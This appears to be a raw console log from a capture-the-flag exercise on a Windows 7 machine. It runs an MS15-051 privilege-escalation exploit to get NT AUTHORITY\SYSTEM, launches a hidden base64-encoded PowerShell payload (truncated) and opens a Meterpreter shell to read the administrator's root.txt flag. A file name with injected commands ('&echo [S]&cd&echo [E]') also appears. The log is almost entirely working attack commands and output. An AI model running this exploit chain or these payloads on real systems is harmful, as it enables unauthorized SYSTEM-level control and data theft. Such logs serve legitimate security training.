 C:\temp>
ms15051x64.exe "powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAA
C:\temp> dir
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\temp
14/12/2020  10:57 πμ    <DIR>          .
14/12/2020  10:57 πμ    <DIR>          ..
14/12/2020  10:54 πμ            55.296 ms15051x64.exe
14/12/2020  10:57 πμ                94 test.txt&echo [S]&cd&echo [E]
               2 File(s)         55.390 bytes
               2 Dir(s)  30.807.920.640 bytes free
C:\temp> ms15051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2428 created.
==============================
nt authority\system
C:\temp> ms15051x64.exe "dir C:\Users\Administrator\Desktop\"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 0 created.
==============================
C:\temp>
ms15051x64.exe "powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1A
C:\temp>
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reser
C:\temp>dir C:\Users\Administrator\Desktop\
dir C:\Users\Administrator\Desktop\
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\Users\Administrator\Desktop
19/03/2017  07:33 ��    <DIR>          .
19/03/2017  07:33 ��    <DIR>          ..
19/03/2017  07:34 ��                32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  30.807.920.640 bytes free
C:\temp>type C:\Users\Administrator\Desktop\root.txt.txt
type C:\Users\Administrator\Desktop\root.txt.txt
C:\temp>